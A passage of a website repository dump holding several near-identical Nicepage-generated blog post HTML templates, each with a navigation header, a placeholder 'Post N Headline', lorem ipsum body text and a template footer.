            <a class="u-button-style u-custom-left-right-menu-spacing u-custom-padding-bottom u-custom-top-bottom-menu-spacing u-nav-link u-text-active-palette-1-base u-text-hover-palette-2-base" href="#">
              <svg class="u-svg-link" viewBox="0 0 24 24"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#menu-hamburger"></use></svg>
              <svg class="u-svg-content" version="1.1" id="menu-hamburger" viewBox="0 0 16 16" x="0px" y="0px" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><g><rect y="1" width="16" height="2"></rect><rect y="7" width="16" height="2"></rect><rect y="13" width="16" height="2"></rect>
</g></svg>
            </a>
          </div>
          <div class="u-nav-container" wfd-invisible="true">
            <ul class="u-nav u-unstyled u-nav-1"><li class="u-nav-item"><a class="u-button-style u-nav-link u-text-active-palette-1-base u-text-hover-palette-2-base" href="../Home.html" style="padding: 10px 20px;">Home</a>
</li></ul>
          </div>
          <div class="u-nav-container-collapse">
            <div class="u-black u-container-style u-inner-container-layout u-opacity u-opacity-95 u-sidenav">
              <div class="u-inner-container-layout u-sidenav-overflow">
                <div class="u-menu-close"></div>
                <ul class="u-align-center u-nav u-popupmenu-items u-unstyled u-nav-2"><li class="u-nav-item"><a class="u-button-style u-nav-link" href="../Home.html">Home</a>
</li></ul>
              </div>
            </div>
            <div class="u-black u-menu-overlay u-opacity u-opacity-70" wfd-invisible="true"></div>
          </div>
        </nav>
      </div></header>
    <section class="u-align-center u-clearfix u-section-1" id="sec-4e31">
      <div class="u-clearfix u-sheet u-valign-middle-md u-valign-middle-sm u-valign-middle-xs u-sheet-1"><!--post_details--><!--post_details_options_json--><!--{"source":""}--><!--/post_details_options_json--><!--blog_post-->
        <div class="u-container-style u-expanded-width u-post-details u-post-details-1">
          <div class="u-container-layout u-valign-middle u-container-layout-1"><!--blog_post_image-->
            <img alt="" class="u-blog-control u-expanded-width u-image u-image-default u-image-1" src="../images/8ad73f3c.jpeg"><!--/blog_post_image--><!--blog_post_header-->
            <h2 class="u-blog-control u-text u-text-1">Post 3 Headline</h2><!--/blog_post_header--><!--blog_post_metadata-->
            <div class="u-blog-control u-metadata u-metadata-1"><!--blog_post_metadata_date-->
              <span class="u-meta-date u-meta-icon">Mar 28, 2024</span><!--/blog_post_metadata_date--><!--blog_post_metadata_category-->
              <!--/blog_post_metadata_category--><!--blog_post_metadata_comments-->
              <!--/blog_post_metadata_comments-->
            </div><!--/blog_post_metadata--><!--blog_post_content-->
            <div class="u-align-justify u-blog-control u-post-content u-text u-text-2 fr-view">
  Sample small text. Lorem ipsum dolor sit amet.
  </div><!--/blog_post_content-->
          </div>
        </div><!--/blog_post--><!--/post_details-->
      </div>
    </section>
    
    
    
    <footer class="u-align-center u-clearfix u-footer u-grey-80 u-footer" id="sec-41c3"><div class="u-clearfix u-sheet u-sheet-1">
        <p class="u-small-text u-text u-text-variant u-text-1">Sample text. Click to select the text box. Click again or double click to start editing the text.</p>
      </div></footer>
    <section class="u-backlink u-clearfix u-grey-80">
      <a class="u-link" href="https://nicepage.com/website-templates" target="_blank">
        <span>Website Templates</span>
      </a>
      <p class="u-text">
        <span>created with</span>
      </p>
      <a class="u-link" href="" target="_blank">
        <span>Website Builder Software</span>
      </a>. 
    </section>
  
</body></html>
</file>

<file: blog/post-3.html>
<!DOCTYPE html>
<html style="font-size: 16px;" lang="en"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="Post 1 Headline">
    <meta name="description" content="">
    <title>Post 4 Headline</title>
    <link rel="stylesheet" href="../nicepage.css" media="screen">
<link rel="stylesheet" href="../Post-Template.css" media="screen">
    <script class="u-script" type="text/javascript" src="../jquery.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="../nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 6.7.0, nicepage.com">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,200,300,400,500,600,700,800,900|Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i">
    
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "",
		"logo": "images/default-logo.png"
}</script>
    <meta name="theme-color" content="#a070d5">
  <meta data-intl-tel-input-cdn-path="intlTelInput/"></head>
  <body data-path-to-root="./" data-include-products="false" class="u-body u-xl-mode" data-lang="en"><header class="u-black u-clearfix u-header u-header" id="sec-61e0"><div class="u-clearfix u-sheet u-sheet-1">
        <a href="https://nicepage.com" class="u-image u-logo u-image-1">
          <img src="../images/default-logo.png" class="u-logo-image u-logo-image-1">
        </a>
        <nav class="u-menu u-menu-hamburger u-offcanvas u-menu-1" data-responsive-from="XL">
          <div class="menu-collapse" style="font-size: 1rem; letter-spacing: 0px;">
            <a class="u-button-style u-custom-left-right-menu-spacing u-custom-padding-bottom u-custom-top-bottom-menu-spacing u-nav-link u-text-active-palette-1-base u-text-hover-palette-2-base" href="#">
              <svg class="u-svg-link" viewBox="0 0 24 24"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#menu-hamburger"></use></svg>
              <svg class="u-svg-content" version="1.1" id="menu-hamburger" viewBox="0 0 16 16" x="0px" y="0px" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><g><rect y="1" width="16" height="2"></rect><rect y="7" width="16" height="2"></rect><rect y="13" width="16" height="2"></rect>
</g></svg>
            </a>
          </div>
          <div class="u-nav-container" wfd-invisible="true">
            <ul class="u-nav u-unstyled u-nav-1"><li class="u-nav-item"><a class="u-button-style u-nav-link u-text-active-palette-1-base u-text-hover-palette-2-base" href="../Home.html" style="padding: 10px 20px;">Home</a>
</li></ul>
          </div>
          <div class="u-nav-container-collapse">
            <div class="u-black u-container-style u-inner-container-layout u-opacity u-opacity-95 u-sidenav">
              <div class="u-inner-container-layout u-sidenav-overflow">
                <div class="u-menu-close"></div>
                <ul class="u-align-center u-nav u-popupmenu-items u-unstyled u-nav-2"><li class="u-nav-item"><a class="u-button-style u-nav-link" href="../Home.html">Home</a>
</li></ul>
              </div>
            </div>
            <div class="u-black u-menu-overlay u-opacity u-opacity-70" wfd-invisible="true"></div>
          </div>
        </nav>
      </div></header>
    <section class="u-align-center u-clearfix u-section-1" id="sec-4e31">
      <div class="u-clearfix u-sheet u-valign-middle-md u-valign-middle-sm u-valign-middle-xs u-sheet-1"><!--post_details--><!--post_details_options_json--><!--{"source":""}--><!--/post_details_options_json--><!--blog_post-->
        <div class="u-container-style u-expanded-width u-post-details u-post-details-1">
          <div class="u-container-layout u-valign-middle u-container-layout-1"><!--blog_post_image-->
            <img alt="" class="u-blog-control u-expanded-width u-image u-image-default u-image-1" src="../images/0fd3416c.jpeg"><!--/blog_post_image--><!--blog_post_header-->
            <h2 class="u-blog-control u-text u-text-1">Post 4 Headline</h2><!--/blog_post_header--><!--blog_post_metadata-->
            <div class="u-blog-control u-metadata u-metadata-1"><!--blog_post_metadata_date-->
              <span class="u-meta-date u-meta-icon">Mar 28, 2024</span><!--/blog_post_metadata_date--><!--blog_post_metadata_category-->
              <!--/blog_post_metadata_category--><!--blog_post_metadata_comments-->
              <!--/blog_post_metadata_comments-->
            </div><!--/blog_post_metadata--><!--blog_post_content-->
            <div class="u-align-justify u-blog-control u-post-content u-text u-text-2 fr-view">
  Sample small text. Lorem ipsum dolor sit amet.
  </div><!--/blog_post_content-->
          </div>
        </div><!--/blog_post--><!--/post_details-->
      </div>
    </section>
    
    
    
    <footer class="u-align-center u-clearfix u-footer u-grey-80 u-footer" id="sec-41c3"><div class="u-clearfix u-sheet u-sheet-1">
        <p class="u-small-text u-text u-text-variant u-text-1">Sample text. Click to select the text box. Click again or double click to start editing the text.</p>
      </div></footer>
    <section class="u-backlink u-clearfix u-grey-80">
      <a class="u-link" href="https://nicepage.com/website-templates" target="_blank">
        <span>Website Templates</span>
      </a>
      <p class="u-text">
        <span>created with</span>
      </p>
      <a class="u-link" href="" target="_blank">
        <span>Website Builder Software</span>
      </a>. 
    </section>
  
</body></html>
</file>

<file: blog/post-4.html>
<!DOCTYPE html>
<html style="font-size: 16px;" lang="en"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="Post 1 Headline">
    <meta name="description" content="">
    <title>Post 5 Headline</title>
    <link rel="stylesheet" href="../nicepage.css" media="screen">
<link rel="stylesheet" href="../Post-Template.css" media="screen">
    <script class="u-script" type="text/javascript" src="../jquery.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="../nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 6.7.0, nicepage.com">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,200,300,400,500,600,700,800,900|Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i">
    
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "",
		"logo": "images/default-logo.png"
}</script>
    <meta name="theme-color" content="#a070d5">
  <meta data-intl-tel-input-cdn-path="intlTelInput/"></head>
  <body data-path-to-root="./" data-include-products="false" class="u-body u-xl-mode" data-lang="en"><header class="u-black u-clearfix u-header u-header" id="sec-61e0"><div class="u-clearfix u-sheet u-sheet-1">
        <a href="https://nicepage.com" class="u-image u-logo u-image-1">
          <img src="../images/default-logo.png" class="u-logo-image u-logo-image-1">
        </a>
        <nav class="u-menu u-menu-hamburger u-offcanvas u-menu-1" data-responsive-from="XL">
          <div class="menu-collapse" style="font-size: 1rem; letter-spacing: 0px;">
            <a class="u-button-style u-custom-left-right-menu-spacing u-custom-padding-bottom u-custom-top-bottom-menu-spacing u-nav-link u-text-active-palette-1-base u-text-hover-palette-2-base" href="#">
              <svg class="u-svg-link" viewBox="0 0 24 24"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#menu-hamburger"></use></svg>
              <svg class="u-svg-content" version="1.1" id="menu-hamburger" viewBox="0 0 16 16" x="0px" y="0px" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><g><rect y="1" width="16" height="2"></rect><rect y="7" width="16" height="2"></rect><rect y="13" width="16" height="2"></rect>
</g></svg>
            </a>
          </div>
          <div class="u-nav-container" wfd-invisible="true">
            <ul class="u-nav u-unstyled u-nav-1"><li class="u-nav-item"><a class="u-button-style u-nav-link u-text-active-palette-1-base u-text-hover-palette-2-base" href="../Home.html" style="padding: 10px 20px;">Home</a>
</li></ul>
          </div>
          <div class="u-nav-container-collapse">
            <div class="u-black u-container-style u-inner-container-layout u-opacity u-opacity-95 u-sidenav">
              <div class="u-inner-container-layout u-sidenav-overflow">
                <div class="u-menu-close"></div>
                <ul class="u-align-center u-nav u-popupmenu-items u-unstyled u-nav-2"><li class="u-nav-item"><a class="u-button-style u-nav-link" href="../Home.html">Home</a>
</li></ul>
              </div>
            </div>
            <div class="u-black u-menu-overlay u-opacity u-opacity-70" wfd-invisible="true"></div>
          </div>
        </nav>
      </div></header>
    <section class="u-align-center u-clearfix u-section-1" id="sec-4e31">
      <div class="u-clearfix u-sheet u-valign-middle-md u-valign-middle-sm u-valign-middle-xs u-sheet-1"><!--post_details--><!--post_details_options_json--><!--{"source":""}--><!--/post_details_options_json--><!--blog_post-->
        <div class="u-container-style u-expanded-width u-post-details u-post-details-1">
          <div class="u-container-layout u-valign-middle u-container-layout-1"><!--blog_post_image-->
            <img alt="" class="u-blog-control u-expanded-width u-image u-image-default u-image-1" src="../images/68f64b9d.jpeg"><!--/blog_post_image--><!--blog_post_header-->
            <h2 class="u-blog-control u-text u-text-1">Post 5 Headline</h2><!--/blog_post_header--><!--blog_post_metadata-->
            <div class="u-blog-control u-metadata u-metadata-1"><!--blog_post_metadata_date-->
              <span class="u-meta-date u-meta-icon">Mar 28, 2024</span><!--/blog_post_metadata_date--><!--blog_post_metadata_category-->
              <!--/blog_post_metadata_category--><!--blog_post_metadata_comments-->
              <!--/blog_post_metadata_comments-->
            </div><!--/blog_post_metadata--><!--blog_post_content-->
            <div class="u-align-justify u-blog-control u-post-content u-text u-text-2 fr-view">
  Sample small text. Lorem ipsum dolor sit amet.
  </div><!--/blog_post_content-->
          </div>
        </div><!--/blog_post--><!--/post_details-->
      </div>
    </section>
    
    
    
    <footer class="u-align-center u-clearfix u-footer u-grey-80 u-footer" id="sec-41c3"><div class="u-clearfix u-sheet u-sheet-1">
        <p class="u-small-text u-text u-text-variant u-text-1">Sample text. Click to select the text box. Click again or double click to start editing the text.</p>
      </div></footer>
    <section class="u-backlink u-clearfix u-grey-80">
      <a class="u-link" href="https://nicepage.com/website-templates" target="_blank">
        <span>Website Templates</span>
      </a>
      <p class="u-text">
        <span>created with</span>
      </p>
      <a class="u-link" href="" target="_blank">
        <span>Website Builder Software</span>
      </a>. 
    </section>
  
</body></html>
</file>

<file: blog/post-5.html>
<!DOCTYPE html>
<html style="font-size: 16px;" lang="en"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="Post 1 Headline">
    <meta name="description" content="">
    <title>Post 6 Headline</title>
    <link rel="stylesheet" href="../nicepage.css" media="screen">
<link rel="stylesheet" href="../Post-Template.css" media="screen">
    <script class="u-script" type="text/javascript" src="../jquery.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="../nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 6.7.0, nicepage.com">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,200,300,400,500,600,700,800,900|Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i">
    
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "",
		"logo": "images/default-logo.png"
}</script>
    <meta name="theme-color" content="#a070d5">
  <meta data-intl-tel-input-cdn-path="intlTelInput/"></head>
  <body data-path-to-root="./" data-include-products="false" class="u-body u-xl-mode" data-lang="en"><header class="u-black u-clearfix u-header u-header" id="sec-61e0"><div class="u-clearfix u-sheet u-sheet-1">
        <a href="https://nicepage.com" class="u-image u-logo u-image-1">
          <img src="../images/default-logo.png" class="u-logo-image u-logo-image-1">
        </a>
        <nav class="u-menu u-menu-hamburger u-offcanvas u-menu-1" data-responsive-from="XL">
          <div class="menu-collapse" style="font-size: 1rem; letter-spacing: 0px;">
            <a class="u-button-style u-custom-left-right-menu-spacing u-custom-padding-bottom u-custom-top-bottom-menu-spacing u-nav-link u-text-active-palette-1-base u-text-hover-palette-2-base" href="#">
              <svg class="u-svg-link" viewBox="0 0 24 24"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#menu-hamburger"></use></svg>
              <svg class="u-svg-content" version="1.1" id="menu-hamburger" viewBox="0 0 16 16" x="0px" y="0px" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><g><rect y="1" width="16" height="2"></rect><rect y="7" width="16" height="2"></rect><rect y="13" width="16" height="2"></rect>
</g></svg>
            </a>
          </div>
          <div class="u-nav-container" wfd-invisible="true">
            <ul class="u-nav u-unstyled u-nav-1"><li class="u-nav-item"><a class="u-button-style u-nav-link u-text-active-palette-1-base u-text-hover-palette-2-base" href="../Home.html" style="padding: 10px 20px;">Home</a>
</li></ul>
          </div>
          <div class="u-nav-container-collapse">
            <div class="u-black u-container-style u-inner-container-layout u-opacity u-opacity-95 u-sidenav">
              <div class="u-inner-container-layout u-sidenav-overflow">
                <div class="u-menu-close"></div>
                <ul class="u-align-center u-nav u-popupmenu-items u-unstyled u-nav-2"><li class="u-nav-item"><a class="u-button-style u-nav-link" href="../Home.html">Home</a>
</li></ul>
              </div>
            </div>
            <div class="u-black u-menu-overlay u-opacity u-opacity-70" wfd-invisible="true"></div>
          </div>
        </nav>
      </div></header>
    <section class="u-align-center u-clearfix u-section-1" id="sec-4e31">
      <div class="u-clearfix u-sheet u-valign-middle-md u-valign-middle-sm u-valign-middle-xs u-sheet-1"><!--post_details--><!--post_details_options_json--><!--{"source":""}--><!--/post_details_options_json--><!--blog_post-->
        <div class="u-container-style u-expanded-width u-post-details u-post-details-1">
          <div class="u-container-layout u-valign-middle u-container-layout-1"><!--blog_post_image-->
            <img alt="" class="u-blog-control u-expanded-width u-image u-image-default u-image-1" src="../images/8ad73f3c.jpeg"><!--/blog_post_image--><!--blog_post_header-->
            <h2 class="u-blog-control u-text u-text-1">Post 6 Headline</h2><!--/blog_post_header--><!--blog_post_metadata-->
            <div class="u-blog-control u-metadata u-metadata-1"><!--blog_post_metadata_date-->
              <span class="u-meta-date u-meta-icon">Mar 28, 2024</span><!--/blog_post_metadata_date--><!--blog_post_metadata_category-->
              <!--/blog_post_metadata_category--><!--blog_post_metadata_comments-->
              <!--/blog_post_metadata_comments-->
            </div><!--/blog_post_metadata--><!--blog_post_content-->
            <div class="u-align-justify u-blog-control u-post-content u-text u-text-2 fr-view">
  Sample small text. Lorem ipsum dolor sit amet.
  </div><!--/blog_post_content-->
          </div>
        </div><!--/blog_post--><!--/post_details-->
      </div>
    </section>
    
    
    
    <footer class="u-align-center u-clearfix u-footer u-grey-80 u-footer" id="sec-41c3"><div class="u-clearfix u-sheet u-sheet-1">
        <p class="u-small-text u-text u-text-variant u-text-1">Sample text. Click to select the text box. Click again or double click to start editing the text.</p>
      </div></footer>
    <section class="u-backlink u-clearfix u-grey-80">
      <a class="u-link" href="https://nicepage.com/website-templates" target="_blank">
        <span>Website Templates</span>
      </a>
      <p class="u-text">
        <span>created with</span>
      </p>
      <a class="u-link" href="" target="_blank">
        <span>Website Builder Software</span>
      </a>. 
    </section>
  
</body></html>
</file>

<file: blog/post.html>
<!DOCTYPE html>
<html style="font-size: 16px;" lang="en"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="Post 1 Headline">
    <meta name="description" content="">
    <title>Post 1 Headline</title>
    <link rel="stylesheet" href="../nicepage.css" media="screen">
<link rel="stylesheet" href="../Post-Template.css" media="screen">
    <script class="u-script" type="text/javascript" src="../jquery.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="../nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 6.7.0, nicepage.com">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,200,300,400,500,600,700,800,900|Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i">
    
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "",
		"logo": "images/default-logo.png"
}</script>
    <meta name="theme-color" content="#a070d5">
  <meta data-intl-tel-input-cdn-path="intlTelInput/"></head>
  <body data-path-to-root="./" data-include-products="false" class="u-body u-xl-mode" data-lang="en"><header class="u-black u-clearfix u-header u-header" id="sec-61e0"><div class="u-clearfix u-sheet u-sheet-1">
        <a href="https://nicepage.com" class="u-image u-logo u-image-1">
          <img src="../images/default-logo.png" class="u-logo-image u-logo-image-1">
        </a>
        <nav class="u-menu u-menu-hamburger u-offcanvas u-menu-1" data-responsive-from="XL">
          <div class="menu-collapse" style="font-size: 1rem; letter-spacing: 0px;">
            <a class="u-button-style u-custom-left-right-menu-spacing u-custom-padding-bottom u-custom-top-bottom-menu-spacing u-nav-link u-text-active-palette-1-base u-text-hover-palette-2-base" href="#">
              <svg class="u-svg-link" viewBox="0 0 24 24"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#menu-hamburger"></use></svg>
              <svg class="u-svg-content" version="1.1" id="menu-hamburger" viewBox="0 0 16 16" x="0px" y="0px" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><g><rect y="1" width="16" height="2"></rect><rect y="7" width="16" height="2"></rect><rect y="13" width="16" height="2"></rect>
</g></svg>
            </a>
          </div>
          <div class="u-nav-container" wfd-invisible="true">
            <ul class="u-nav u-unstyled u-nav-1"><li class="u-nav-item"><a class="u-button-style u-nav-link u-text-active-palette-1-base u-text-hover-palette-2-base" href="../Home.html" style="padding: 10px 20px;">Home</a>
</li></ul>
          </div>
          <div class="u-nav-container-collapse">
            <div class="u-black u-container-style u-inner-container-layout u-opacity u-opacity-95 u-sidenav">
              <div class="u-inner-container-layout u-sidenav-overflow">
                <div class="u-menu-close"></div>
                <ul class="u-align-center u-nav u-popupmenu-items u-unstyled u-nav-2"><li class="u-nav-item"><a class="u-button-style u-nav-link" href="../Home.html">Home</a>
</li></ul>
              </div>
            </div>
            <div class="u-black u-menu-overlay u-opacity u-opacity-70" wfd-invisible="true"></div>
          </div>
        </nav>
      </div></header>
    <section class="u-align-center u-clearfix u-section-1" id="sec-4e31">
      <div class="u-clearfix u-sheet u-valign-middle-md u-valign-middle-sm u-valign-middle-xs u-sheet-1"><!--post_details--><!--post_details_options_json--><!--{"source":""}--><!--/post_details_options_json--><!--blog_post-->
        <div class="u-container-style u-expanded-width u-post-details u-post-details-1">
          <div class="u-container-layout u-valign-middle u-container-layout-1"><!--blog_post_image-->
            <img alt="" class="u-blog-control u-expanded-width u-image u-image-default u-image-1" src="../images/0fd3416c.jpeg"><!--/blog_post_image--><!--blog_post_header-->
            <h2 class="u-blog-control u-text u-text-1">Post 1 Headline</h2><!--/blog_post_header--><!--blog_post_metadata-->
            <div class="u-blog-control u-metadata u-metadata-1"><!--blog_post_metadata_date-->
              <span class="u-meta-date u-meta-icon">Mar 28, 2024</span><!--/blog_post_metadata_date--><!--blog_post_metadata_category-->
              <!--/blog_post_metadata_category--><!--blog_post_metadata_comments-->
              <!--/blog_post_metadata_comments-->
            </div><!--/blog_post_metadata--><!--blog_post_content-->
            <div class="u-align-justify u-blog-control u-post-content u-text u-text-2 fr-view">
  Sample small text. Lorem ipsum dolor sit amet.
  </div><!--/blog_post_content-->
          </div>
        </div><!--/blog_post--><!--/post_details-->
      </div>
    </section>
    
    
    
    <footer class="u-align-center u-clearfix u-footer u-grey-80 u-footer" id="sec-41c3"><div class="u-clearfix u-sheet u-sheet-1">
        <p class="u-small-text u-text u-text-variant u-text-1">Sample text. Click to select the text box. Click again or double click to start editing the text.</p>
      </div></footer>
    <section class="u-backlink u-clearfix u-grey-80">
      <a class="u-link" href="https://nicepage.com/website-templates" target="_blank">
        <span>Website Templates</span>
      </a>
      <p class="u-text">
        <span>created with</span>
      </p>
      <a class="u-link" href="" target="_blank">
        <span>Website Builder Software</span>
      </a>. 
    </section>
  
</body></html>
</file>
